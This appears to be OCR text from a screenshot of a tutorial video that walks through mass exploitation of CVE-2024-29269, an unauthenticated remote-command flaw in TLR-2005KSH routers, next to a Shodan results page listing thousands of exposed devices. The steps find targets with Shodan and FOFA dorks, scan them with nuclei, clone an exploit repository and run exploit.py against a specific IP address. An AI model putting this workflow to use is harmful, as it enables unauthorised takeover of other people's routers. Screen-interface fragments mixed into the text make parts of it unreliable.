 FOFA Search Engine
"Login to TLR-2005KSH" - Shod
https://www.shodan.io/search?query="Login+to+TLR-2005KSH"
6
10
2
Shodan
Maps
Images
Monitor
Developer
More...
SHODAN
Account
CVE-2024-29269 - Remote Code Execution
CVE-2024-29269 vulnerability, which allows unauthenticated OS command execution on TLR-2005KSH routers. This exploit leverages the vulnerability to execute arbitrary commands on the affected routers.
STEP 1 : SEARCH Targets
---> SHODAN : "Login to TLR-2005KSH"
(or)
---> FOFA : "Login to TLR-2005KSH"
STEP 2 : Save Files
---> targets_shodan.txt
---> targets_fofa.txt
STEP 3 : Check Nuclei is updated
---> nuclei -up ---> to update nuclei
---> nuclei -ut ---> to update templates
---> nuclei --version
STEP 4 : Clone the repo
git clone https://github.com/hack-with-rohit/CVE-2024-29269-RCE
cd CVE-2024-29269-RCE
pip install -r requirements.txt
STEP 5 : Scan using Nuclei
---> nuclei -l targets_fofa.txt -t /home/rohit/.local/nuclei-templates/http/cves/2024/CVE-2024-29269.yaml
---> nuclei -l targets_shodan.txt -t /home/rohit/.local/nuclei-templates/http/cves/2024/CVE-2024-29269.yaml
STEP 6 : After found this is vulnerable
---> Go to cloned repo CVE-2024-29269-RCE
1.To exploit a Single URL:
---> python exploit.py -u http://27.174.62.65
B I U ab
TOTAL RESULTS
2,839
TOP COUNTRIES
Korea, Repub
United States
TOP PORTS
8081
8085
8083
8139
TOP ORGANIZAT
SK Telecom
Korea Teleco
ABN
Linode
2024-09-08T09:22:01.015810
2024-09-08T09:10:43.165273
2024-09-08T08:58:43.424156
<html>